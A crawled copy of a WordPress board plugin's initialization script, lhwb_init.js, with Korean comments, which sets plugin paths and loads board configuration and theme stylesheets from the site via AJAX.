}});

--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js
body_size: 4774
content:
/************************************************************/* Description of lhwb_init.js/* @category        js/* @date            2012-06-19/* @content         전역변수 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************/var $lhwb = jQuery.noConflict();// 파일경로체크 function getJsPath() {    var scriptList = document.getElementsByTagName("script");    var fileName = scriptList[scriptList.length - 1].src;    var token = fileName.split('/');    var str = '';    for(var i=0; i<token.length-2; i++) {            str += token[i];            if(token.length-2 != i) {                    str += '/';            }    }return str;}function gethttpparam(name) {    try {        var regexS = "[\\?&]" + name + "=([^&#]*)";        var regex = new RegExp(regexS);        var results = regex.exec(window.location.href);        if (results == null) {                return "";        } else {                return results[1];        }    } catch(e) {     }}var path = getJsPath();// 사이트 전역설정var AppLhwbConfig = {    siteurl 		: "http://"+document.domain,                                                                    // 스크립트를 가져올 도메인    locationurl		: decodeURIComponent(document.location).replace("#",""),                                                        // 스크립트를 가져올 도메인    preview         : "",                                                                                           // 스킨 프리뷰    pluginspath		: path,												// plugins 경로    classpath		: path + "class/",                                                                              // class 경로    jspath          : path + "js/",                                                     				// js 경로    csspath         : path + "css/",                                                        			// css 경로    boardconfig		: "",												// board 설정 초기화    board_id		: "1"												// board id default}if(gethttpparam("preview") != "undefined" && gethttpparam("preview")){	AppLhwbConfig.preview = gethttpparam("preview");}//Lhwb 초기 오브젝트용 클래스var Lhwb = $lhwb.inherit({    __constructor:function() { 	    },    LHWBinit:function() {        try {	              lhcontrol       = new LhwbControl();									//컨트롤 클래스            lhparsor        = new LhwbParsor();										//파서 클래스            lhbutton        = new LhwbButton();										//버튼 클래스            lhutil          = new LhwbUtil();										//유틸리티 클래스                        lhcontrol.LHWBinit();												//board 시작        } catch(e) {                    }    }});//lhwordpross board 설정을 위한 데이터 로드var LhwbLoad = $lhwb.inherit({    __constructor:function() {                 },    LHWBinit:function(url) {        try {                        if(url != undefined) AppLhwbConfig.siteurl = url+"/";            $lhwb.ajax({                url:AppLhwbConfig.siteurl+"?lh_func=lhwb_config&board_id=" + AppLhwbConfig.board_id,                data:"callback=?",                type:"GET",                cache:false,                async:false,                timeout:10000,                scriptCharset: 'utf-8',                dataType: 'jsonp',                 success: function(globalconfig) {                    if(typeof(globalconfig) == "object" || globalconfig.result == "ok") {                        AppLhwbConfig.boardconfig = globalconfig.data[0];                        if(AppLhwbConfig.boardconfig.opt_theme_file != "") {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file + ".css' type='text/css' media='screen'  />");                        }                        if(AppLhwbConfig.boardconfig.opt_theme_file_preview != "" && gethttpparam("preview") != "undefined" && AppLhwbConfig.boardconfig.opt_theme_file_preview == gethttpparam("preview")) {                                $lhwb("head").append("<link rel='stylesheet' href='" + AppLhwbConfig.csspath + "/themes/" + AppLhwbConfig.boardconfig.opt_theme_file_preview+ ".css' type='text/css' media='screen'  />");                        }                        $lhwb("#lhwb_wrap").removeClass("display_none");                        lhwb = new Lhwb();                        lhwb.LHWBinit();                    }                },                error: function(xhr,status,error) {                    return false;                }	            });        } catch(e) {        }    }});